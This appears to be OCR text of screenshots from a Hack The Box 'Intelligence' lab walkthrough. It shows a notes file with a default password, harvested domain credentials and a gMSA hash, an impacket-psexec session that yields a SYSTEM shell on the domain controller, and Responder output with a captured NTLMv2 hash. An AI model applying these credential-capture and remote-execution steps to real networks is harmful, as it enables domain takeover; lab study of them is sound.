 1 2 3 4 10
CPU 1.00% RAM 26.2G Disk 97G IN 0K OUT 0K 10.10.14.13 Friday, 26 November 2021 21:40:43
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt users.txt users_unique.txt output.txt
1 <0x0c>New Account Guide
2 Welcome to Intelligence Corp!
3 Please login using your username and
the default password of:
4 NewIntelligenceCorpUser9876
5 After logging in please change your
password as soon as possible.
6
7 <0x0c>Internal IT Update
8 There has recently been some outages on
our web servers. Ted has gotten a
9 script in place to help notify us if
this happens again.
10 Also, after discussion following our
recent security audit we are in the
process
11 of locking down our service accounts.
12
13
14 intelligence.htb\Tiffany.Molina:NewIntel
ligenceCorpUser9876
15
16
17 intelligence\Ted.Graves:Mr.Teddy
18
19 svc_int$:::b98d4cef68f72a98dfeed732d1b1a
bca
Line 19, Column 44 Tab Size: 4 Plain Text
→ gMSADumper git:(main) ✗ impacket-psexec Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ZzYbLhvD.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service rvuI on dc.intelligence.htb.....
[*] Starting service rvuI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd \users
C:\Users> cd administrator
C:\Users\Administrator>
Responder IP [10.10.14.13]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-7OQ6R76EHS3]
Responder Domain Name [SZID.LOCAL]
Responder DCE-RPC Port [47616]
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.129.193.97
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:312f4cebe2e4a3bf:A78873EA2EC4C62C494D05732246FF5F:01010000000000005CAB1388FDE2D7
0190E0A77E507656640000000002000800530​05A004900440001001E00570049004E002D0037004F00510036005200370036004500480053003300040014005300
5A00490044002E004C004F00430041004C0003003400570049004E002D0037004F005100360052003700360045004800530033002E0053005A00490044002E004C
004F00430041004C000500140053005A00490044002E004C004F00430041004C000800300030000000000000000000000000200000AB1654AC58D4422E13FC62C0
10C2C1F2C03B16563FD5A1C04988B2EC69630E5B0A001000000000000000000000000000000000000900380048005400540050002F007700650062007800630074
002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
[*] Skipping previously captured hash for intelligence\Ted.Graves